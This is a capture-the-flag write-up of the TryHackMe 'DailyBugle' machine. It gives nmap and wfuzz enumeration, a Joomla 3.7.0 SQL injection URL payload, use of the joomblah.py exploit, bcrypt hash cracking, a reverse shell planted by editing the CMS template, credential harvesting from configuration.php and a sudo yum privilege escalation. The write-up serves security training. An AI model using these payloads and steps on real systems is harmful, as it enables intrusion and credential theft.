DailyBugle - TryHackMe (OSCP STYLE)
Enumeration
As in all write-ups, we will start by checking if we have connectivity with the machine, in this case we see that it does give us a response and furthermore we can deduce from its TTL that it is a Linux machine.

We perform the usual scan that can be seen in all my write-ups.
sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -n -Pn 10.10.122.9 -oG allPorts

sudo: Runs the command with administrative privileges.
nmap: The command we are running.-p-: Scans all ports.-sS: Uses a SYN scan to determine the state of the ports.--min-rate 5000: Sets the minimum packet sending rate to 5000 packets per second.--open: Shows only open ports.-T5: Sets the timing template to 5, which makes the scan faster but also more aggressive.-vvv: Sets the verbosity level to 3, which provides more detailed output.-n: Treats all hostnames as IPs, skipping DNS resolution.-Pn: Skips host discovery by not sending an ICMP ping.10.10.122.9: The IP address of the target machine to be scanned.-oG allPorts: Outputs the results in the grepable format to a file named “allPorts”.
We found 3 open ports, on first instance the one which stands out is the por 80 and 3306, the first one indicates that this machine is hosting a web site and the second one indicates that this machine has a SQL instance running behind.
Running a nmap scan with the Version flag activated, we extract some information about the machine

This machine has different paths on his website and we are able to know that we are facing a Apache/2.4.6 (CentOS) PHP/5.6.40 and is a Joomla cms
Also we could know that the SQL instance is mysql MariaDB
Initial Access

On first instance we found a main page with a login form and one post that relates that Spider-Man robs a bank.
We start fuzzing the page with wfuzz tool in order to find other directories or paths that could be vulnerable.
┌──(kali㉿kali)-[~/Documents/THM/DailyBugle/nmap]
└─$ wfuzz --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.122.9/FUZZ

If we navigate to the administrator path, we found other login form

After trying the basics SQLi querys to bypass the login, I decided to continue enumerating the site trying to get the Joomla CMS version, after a long research I found a page that helped me to get the version with the following path
http://10.10.122.9/administrator/manifests/files/joomla.xml

Now knowing that the version is the 3.7.0 I started to search vulnerabilites for it, i found a common exploit that allows to retrieve information from de database GitHub I tried to find out the way to do a complete manual sqli but I couldn’t
http://10.10.122.9/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=UpdateXML(2,%20concat(0x3a,(SELECT%20schema_name%20from%20information_schema.schemata),%200x3a),%201)

After understand how the exploit works and try by my self I decided to use the python exploit, the objective is to not use SQLMap tool, but I’m not sure if this script is allowed in the OSCP certification
┌──(kali㉿kali)-[~/Documents/THM/DailyBugle/exploits]
└─$ python3 joomblah.py http://10.10.122.9
 We found 1 user with his hashed password
We found 1 user with his hashed password
User: Jonah Pass: $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm
Since we have his hash we’ll use this to crack it with John tool
We create a file called john.hash with the following information
jonah:$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm
The command is: john --crack-status john.hash or hashcat -m 3200 -a 0 hash /usr/share/wordlists/rockyou.txt

Pass:spiderman123
After getting the cracked password we are able to login into the admin panel, the way to get a reverse shell is similar in all CMS, we’ll navigate to template tab and replace the php code of index.php for our customize php code that we can call navigating to the main page

When we go to the index.php page we establish a reverse shell as apache user

We do a TTY interactive console with the followiong commands
script /dev/null -c bash
CTRL + Z
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty size
X X
stty rows X colums Xstty rows X colums X
Due the low privileges that has our user, we have to try to migrate to an user more privileged, we start enumerating Capabilities, CronJobs, SUID, Sudo….
We decided to enumerate the writable folders
find / -writable -type d 2>/dev/null
And we found the /var/www/html/configuration.php
This file is important, inside this file always we can find out clear text credentials

The clear text password that we found is nv5uz9r3ZEDzVjNu

Privilege Escalation
After gaining access, we need to re-list the permissions held by the new user. We observed that this user can use the yum binary with sudo permissions.
If we investigate a bit on the GTFOBins page, we can find information about the binary
There are several ways to achieve privilege escalation by exploiting this binary. One way is to craft an RPM package and use a tool, while the other is a more manual approach, so we will opt for the latter. We just have to follow the steps of the machine and we will get a root shell.